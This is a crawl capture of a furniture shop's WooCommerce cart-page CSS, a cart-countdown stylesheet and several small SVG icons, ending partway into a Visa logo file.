.woocommerce-cart-total{padding:0 0 0 10px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item{display:flex;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #E0D8CE}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}body.woocommerce-cart .woocommerce form .product-thumbnail{width:120px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100%;margin-bottom:20px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail img{max-width:100px}}body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 120px);padding:0 0 0 27px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 100px)}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-content{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .shop_table .actions{text-align:right;margin-top:20px}body.woocommerce-cart .woocommerce form .product-name a{font-weight:600;letter-spacing:.045em;text-decoration:none}body.woocommerce-cart .woocommerce form .product-name a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce form .product-content .item-details{margin-top:17px}body.woocommerce-cart .woocommerce form .product-content .item-details ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}body.woocommerce-cart .woocommerce form .product-content .item-details li{padding:10px;font-size:1.4rem;letter-spacing:.045em}body.woocommerce-cart .woocommerce form .product-content .variation{display:none}body.woocommerce-cart .woocommerce form .product-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:21px}body.woocommerce-cart .woocommerce form .product-quantity{display:flex;flex-wrap:wrap;align-items:center}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 28px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 7px 0 0}}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-weight:400;letter-spacing:.045em}@media (max-width:1023px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.6rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.2rem}}body.woocommerce-cart .woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;box-shadow:0 1px 10px 3px #00000008;margin:0 8px;font-weight:700}@media (max-width:575px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}body.woocommerce-cart .woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce-cart .woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce-cart .woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce-cart .woocommerce .quantity .minus,body.woocommerce-cart .woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce-cart .woocommerce form .product-subtotal{display:flex;flex-wrap:wrap;align-items:center;padding:0 15px}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-subtotal{font-size:1.4rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-subtotal{width:100%;padding:0;margin-top:10px}}body.woocommerce-cart .woocommerce form .product-subtotal ins{font-weight:700;text-decoration:none;letter-spacing:.045em;order:2}body.woocommerce-cart .woocommerce form .product-subtotal del{order:1;margin:0 5px 0 0}body.woocommerce-cart .woocommerce form .product-subtotal a.remove{display:flex;flex-wrap:wrap;align-items:center;position:relative;font-size:0;order:3}body.woocommerce-cart .woocommerce form .product-subtotal a.remove:before{content:"";position:absolute;top:-7px;left:0;background:url("data:image/svg+xml,%3csvg%20width='15'%20height='19'%20viewBox='0%200%2015%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.977%202.56045H10.0428V1.70321C10.0428%201.12474%209.57239%200.654297%208.99392%200.654297H6.02492C5.44645%200.654297%204.97601%201.12474%204.97601%201.70321V2.56045H2.04185C1.23339%202.56045%200.571289%203.21907%200.571289%204.03102V5.4737C0.571289%205.66536%200.728103%205.82217%200.919764%205.82217H1.64808V16.6109C1.64808%2017.4229%202.30669%2018.0815%203.11515%2018.0815H11.9002C12.7121%2018.0815%2013.3708%2017.4229%2013.3708%2016.6109V5.81869H14.0991C14.2907%205.81869%2014.4475%205.66188%2014.4475%205.47022V4.02753C14.4475%203.21907%2013.7889%202.56045%2012.977%202.56045ZM5.67296%201.70321C5.67296%201.50806%205.82977%201.35125%206.02492%201.35125H8.99392C9.18907%201.35125%209.34588%201.50806%209.34588%201.70321V2.56045H5.67296V1.70321ZM12.6738%2016.6075C12.6738%2017.0361%2012.3288%2017.3811%2011.9002%2017.3811H3.11515C2.69001%2017.3811%202.34502%2017.0361%202.34502%2016.6075V5.81869H12.6738V16.6075ZM13.7506%205.12174H1.26824V4.02753C1.26824%203.60239%201.61323%203.25392%202.04185%203.25392H12.9805C13.4056%203.25392%2013.7541%203.59891%2013.7541%204.02753V5.12174H13.7506Z'%20fill='%23424242'/%3e%3cpath%20d='M8.64927%2015.9875C8.84093%2015.9875%208.99774%2015.8307%208.99774%2015.639V7.56137C8.99774%207.3697%208.84093%207.21289%208.64927%207.21289C8.4576%207.21289%208.30079%207.3697%208.30079%207.56137V15.639C8.30079%2015.8307%208.4576%2015.9875%208.64927%2015.9875ZM6.37024%2015.9875C6.5619%2015.9875%206.71872%2015.8307%206.71872%2015.639V7.56137C6.71872%207.3697%206.5619%207.21289%206.37024%207.21289C6.17858%207.21289%206.02177%207.3697%206.02177%207.56137V15.639C6.02177%2015.8307%206.1751%2015.9875%206.37024%2015.9875ZM10.9318%2015.9875C11.1234%2015.9875%2011.2802%2015.8307%2011.2802%2015.639V7.56137C11.2802%207.3697%2011.1234%207.21289%2010.9318%207.21289C10.7401%207.21289%2010.5833%207.3697%2010.5833%207.56137V15.639C10.5833%2015.8307%2010.7401%2015.9875%2010.9318%2015.9875ZM4.08773%2015.9875C4.27939%2015.9875%204.43621%2015.8307%204.43621%2015.639V7.56137C4.43621%207.3697%204.27939%207.21289%204.08773%207.21289C3.89607%207.21289%203.73926%207.3697%203.73926%207.56137V15.639C3.73926%2015.8307%203.89607%2015.9875%204.08773%2015.9875Z'%20fill='%23424242'/%3e%3c/svg%3e") no-repeat center/contain;width:13.9px;height:17.5px}body.woocommerce-cart .woocommerce .cart_totals{margin-bottom:30px}body.woocommerce-cart .woocommerce .cart_totals:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce ul#shipping_method li{margin:0}body.woocommerce-cart .woocommerce .cart_totals>h2{font-size:2rem;font-family:var(--theme-font-family);letter-spacing:.045em;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title);color:#000;font-weight:400}}body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.order-total td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr.order-total td:before{font-weight:700}body.woocommerce-cart .woocommerce .cart-logos ul{list-style-type:none;display:flex;flex-wrap:wrap;align-items:center;margin:-11px}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos ul{margin:-7px}}body.woocommerce-cart .woocommerce .cart-logos li{padding:11px;width:20%}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos li{padding:7px}}body.woocommerce-cart .woocommerce .cart-logos li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-logos li img{max-width:52px}}body.woocommerce-cart .woocommerce table.shop_table{border:0}body.woocommerce-cart .woocommerce table.shop_table tr th{font-weight:400;padding-left:0}body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:12px;padding-left:0}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td{text-align:right;font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.fee td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em;border-top:0;padding-top:0}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals th{border-top:0;padding-top:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background:transparent}}body.woocommerce-cart .woocommerce table.shop_table tr.order-total th{font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td{text-align:right;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td strong,body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{display:block}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{font-size:1.2rem}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{display:flex;justify-content:space-between;padding-left:12px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{padding-left:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{display:flex;justify-content:center}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{color:var(--theme-color-white);border-radius:4px;background:var(--theme-color-green);font-weight:700;letter-spacing:.045em;padding-right:8px}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{padding-right:12px}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td span:nth-child(2){float:right}body.woocommerce-cart .woocommerce .cart-collaterals{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:34px}@media (min-width:1199px) and (max-height:900px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:17px 34px}}@media (max-width:1199px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:34px 15px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{max-width:750px;margin:0 auto 30px}}body.woocommerce-cart .woocommerce .coupon .button{font-size:1.4rem}@media (max-width:1199px){body.woocommerce-cart .woocommerce .coupon .button{padding:12px 9px}}body.woocommerce-cart .woocommerce .coupon-head{margin-top:18px}body.woocommerce-cart .woocommerce .coupon-head a{display:inline-block;text-decoration:none;position:relative}body.woocommerce-cart .woocommerce .coupon-head a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .coupon-head a:after{content:"";position:absolute;top:10px;right:-25px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:14.9px;height:6.4px}body.woocommerce-cart .woocommerce .coupon-head a img{margin:0 12px 0 0}body.woocommerce-cart .woocommerce .coupon{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .coupon input{height:42px;border:1px solid #E0D8CE;padding:10px;border-radius:4px;font-size:1.4rem;margin:0 0 10px;width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-features{width:100%;max-width:750px;margin:0 auto}}body.woocommerce-cart .woocommerce .cart-features ul{list-style-type:none}body.woocommerce-cart .woocommerce .cart-features ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:10px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-cart .woocommerce .cart-features ul li:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-features ul li:before{content:"";position:absolute;left:0;top:4px;background:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:auto}}@media (max-width:768px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}}body.woocommerce-cart .woocommerce .cross-sells{margin-top:15px}body.woocommerce-cart .woocommerce .cross-sells>h2{font-size:1.4rem;letter-spacing:.045em;font-family:var(--theme-font-family);font-weight:500;position:relative;padding:0 0 0 26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells>h2{margin-bottom:20px}}body.woocommerce-cart .woocommerce .cross-sells>h2:before{content:"";position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .cross-sells ul.products{display:flex;flex-wrap:wrap;margin:-15px}body.woocommerce-cart .woocommerce .cross-sells li.product{width:50%;margin:0;padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product{width:100%;padding:10px 0}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2;width:calc(100% - 57px);padding-left:12px;color:#232323}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1.2rem}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link{background:#fefefe;box-shadow:0 1px 10px 3px #00000005;border-radius:4px;display:block;padding:15px}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link>img{width:45px;margin:0 12px 0 0;float:left}body.woocommerce-cart .woocommerce .cross-sells li.product span.onsale{display:none}body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper{width:calc(100% - 57px);margin-left:auto}body.woocommerce-cart .woocommerce .cross-sells li.product .price{font-size:1.2rem}body.woocommerce-cart .woocommerce .cross-sells li.product .price ins{color:var(--theme-color-green);font-weight:600;text-decoration:none;margin:0 8px 0 0}body.woocommerce-cart .woocommerce .cross-sells li.product .price del{color:#424242;font-weight:500}body.woocommerce-cart .woocommerce .cross-sells li.product .button{position:absolute;right:30px;bottom:25px;min-width:40px;min-height:22px;padding:1rem 2rem;margin-top:0}body.woocommerce-cart .woocommerce .cross-sells li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:15px;height:13px}body.woocommerce-cart .woocommerce .cross-sells li.product .yith-wcwl-add-button,body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper span.stock-status{display:none}body.woocommerce .listing-details{margin-bottom:40px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .listing-details{margin-bottom:24px}}@media (max-width:1023px){body.woocommerce .listing-details{margin-block-end:7px}}body.woocommerce .listing-details .product-selected-filters{width:80%;margin-bottom:21px;padding-inline-start:3px}@media (max-width:1023px){body.woocommerce .listing-details .product-selected-filters{width:100%;padding-top:24px;padding-inline:3px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .listing-details .product-selected-filters{font-size:14px}}body.woocommerce .listing-details .shell--flexed{align-items:flex-start}body.woocommerce .listing-details .product-orderby{width:20%;order:2}@media (max-width:1023px){body.woocommerce .listing-details .product-orderby{width:calc(100% - 146px);margin-left:auto;padding:0 0 0 20px;position:relative;z-index:20;order:-1;margin-block-start:12px}}@media (max-width:575px){body.woocommerce .listing-details .product-orderby{width:100%}}@media (max-width:390px){body.woocommerce .listing-details .product-orderby{padding:0}}body.woocommerce .listing-details .products-count{width:100%;order:3}@media (max-width:1023px){body.woocommerce .listing-details .products-count{display:none}}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered{margin-block-end:40px}}body.woocommerce .listing-details--no-filtered .products-count{width:80%;order:1}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered .products-count{width:100%;margin-top:40px}}body.woocommerce .slider-products .slider__actions{margin-block-end:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677
body_size: -469
content:
.otgs-development-site-front-end{display:none}.woocommerce-products-header .black-friday-category-badge{display:none}.header__promo{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677
body_size: 533
content:
.cart-countdown{background:#f7f7f7;border:1px solid #e1e1e1;border-radius:6px;padding:12px 16px;margin-bottom:16px;position:relative;animation:slideDown 0.3s ease-out}@keyframes slideDown{from{opacity:0;transform:translateY(-8px)}to{opacity:1;transform:translateY(0)}}.cart-countdown__inner{display:flex;align-items:center;gap:10px}.cart-countdown__icon{flex-shrink:0;width:16px;height:16px;color:#666;display:flex;align-items:center;justify-content:center}.cart-countdown__icon svg{width:100%;height:100%}.cart-countdown__content{flex:1;display:flex;align-items:center;gap:8px;color:#333;font-size:13px;line-height:1.5}@media (max-width:767px){.cart-countdown__content{font-size:12px}}.cart-countdown__text{font-weight:400}.cart-countdown__text strong{font-weight:600;color:#000;font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;font-variant-numeric:tabular-nums}.cart-countdown__info{flex-shrink:0;background:none;border:none;padding:4px;cursor:pointer;color:#666;display:flex;align-items:center;justify-content:center;transition:color 0.2s ease;margin-left:auto}.cart-countdown__info:hover{color:#000}.cart-countdown__info svg{display:block}.cart-countdown__tooltip{position:absolute;top:calc(100% + 8px);left:0;right:0;background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px;box-shadow:0 4px 12px rgba(0,0,0,.1);z-index:100;animation:tooltipFadeIn 0.2s ease-out}@keyframes tooltipFadeIn{from{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}@media (max-width:767px){.cart-countdown__tooltip{position:fixed;top:auto;bottom:0;left:0;right:0;border-radius:12px 12px 0 0;box-shadow:0 -4px 20px rgba(0,0,0,.15)}}.cart-countdown__tooltip-content{font-size:13px;line-height:1.6;color:#666}.cart-countdown__tooltip-content p{margin:0 0 12px}.cart-countdown__tooltip-content p:last-child{margin-bottom:0}.cart-countdown__wishlist-link{color:#000;text-decoration:underline;font-weight:500}.cart-countdown__wishlist-link:hover{color:#666}.cart-countdown.cart-countdown--urgent{background:#fff3cd;border-color:#ffc107}.cart-countdown.cart-countdown--urgent .cart-countdown__icon{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text strong{color:#856404}.woocommerce-cart-popup .cart-countdown{margin-top:16px}.woocommerce-cart-form .cart-countdown+.shop_table{margin-top:0}body.checkout-wc .cart-countdown--checkout-sidebar{margin-bottom:12px}.cart-countdown-notice{position:fixed;top:20px;left:50%;transform:translateX(-50%);background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px 24px;box-shadow:0 4px 16px rgba(0,0,0,.15);z-index:9999;max-width:500px;width:90%;display:none;font-size:14px;line-height:1.6;color:#333;text-align:center}@media (max-width:767px){.cart-countdown-notice{top:10px;font-size:13px;padding:12px 16px}}.cart-countdown-notice p{margin:0 0 12px}.cart-countdown-notice p:last-child{margin-bottom:0}.cart-countdown-notice__link{display:inline-block;margin-top:8px;padding:8px 16px;background:#000;color:#fff;text-decoration:none;border-radius:4px;font-weight:500;transition:background 0.2s ease}.cart-countdown-notice__link:hover{background:#333;color:#fff}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg
body_size: 54
content:
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.66617 18.8457C10.7927 18.8457 11.7059 17.9747 11.7059 16.9004C11.7059 15.826 10.7927 14.9551 9.66617 14.9551C8.53967 14.9551 7.62646 15.826 7.62646 16.9004C7.62646 17.9747 8.53967 18.8457 9.66617 18.8457Z" stroke="#424242"/>
<path d="M19.113 18.8457C20.2395 18.8457 21.1527 17.9747 21.1527 16.9004C21.1527 15.826 20.2395 14.9551 19.113 14.9551C17.9865 14.9551 17.0732 15.826 17.0732 16.9004C17.0732 17.9747 17.9865 18.8457 19.113 18.8457Z" stroke="#424242"/>
<path d="M9.51611 14.9746H19.3926" stroke="#424242" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.32129 5.05078H20.7328C21.2071 5.05078 21.5916 5.41749 21.5916 5.86986C21.5916 5.93857 21.5826 6.00702 21.5647 6.07358L20.0355 11.7529C19.9867 11.9339 19.8156 12.0605 19.6196 12.0605H8.62813L6.32129 5.05078Z" stroke="#424242" stroke-linecap="round"/>
<path d="M8.62779 11.6511L5.05084 1.60646C4.93253 1.27424 4.60551 1.05078 4.23763 1.05078H1.07812" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg
body_size: 242
content:
<svg width="11" height="13" viewBox="0 0 11 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5461 9.87363L10.2971 11.4375C10.2746 11.5827 10.2219 11.7217 10.1426 11.8454C10.0633 11.9692 9.95895 12.075 9.83634 12.1561C9.71374 12.2372 9.57554 12.2918 9.43061 12.3165C9.28568 12.3411 9.13721 12.3351 8.9947 12.299C7.41841 11.8693 5.9649 11.0758 4.75095 9.98237C3.61892 8.98148 2.72114 7.74361 2.12137 6.35668C1.45696 4.8565 1.15527 3.22091 1.24075 1.58241C1.25067 1.43619 1.29094 1.29363 1.35898 1.16382C1.42702 1.03402 1.52134 0.919797 1.63595 0.828439C1.75055 0.737081 1.88292 0.670587 2.02463 0.63319C2.16634 0.595793 2.31428 0.588312 2.45904 0.611224L4.02285 0.860249C4.27623 0.898044 4.50721 1.02668 4.67276 1.22218C4.8383 1.41769 4.92711 1.66672 4.92263 1.92285C4.90894 2.43382 4.9531 2.9447 5.05426 3.44574C5.09469 3.64348 5.07757 3.84867 5.00496 4.03699C4.93234 4.2253 4.80726 4.38886 4.64454 4.50827L3.8771 5.06486C4.41135 6.48806 5.31983 7.74068 6.50669 8.69055L7.27413 8.13396C7.43817 8.01637 7.63249 7.94828 7.83405 7.93775C8.03561 7.92722 8.23596 7.97469 8.41137 8.07453C8.8562 8.32632 9.32809 8.52698 9.81804 8.67268C10.0656 8.74872 10.2765 8.91309 10.4108 9.13452C10.545 9.35595 10.5932 9.619 10.5461 9.87363Z" stroke="#008C45" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg
body_size: -206
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.24707 19.4258C1.24707 19.4258 1.24707 12.1641 9.82422 12.1641C18.4014 12.1641 18.4014 19.4258 18.4014 19.4258" stroke="#424242" stroke-linecap="round"/>
<path d="M9.82507 10.503C12.7857 10.503 15.1858 8.471 15.1858 5.9644C15.1858 3.45779 12.7857 1.42578 9.82507 1.42578C6.86443 1.42578 4.46436 3.45779 4.46436 5.9644C4.46436 8.471 6.86443 10.503 9.82507 10.503Z" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg
body_size: 1186
content:
<svg width="40" height="30" viewBox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
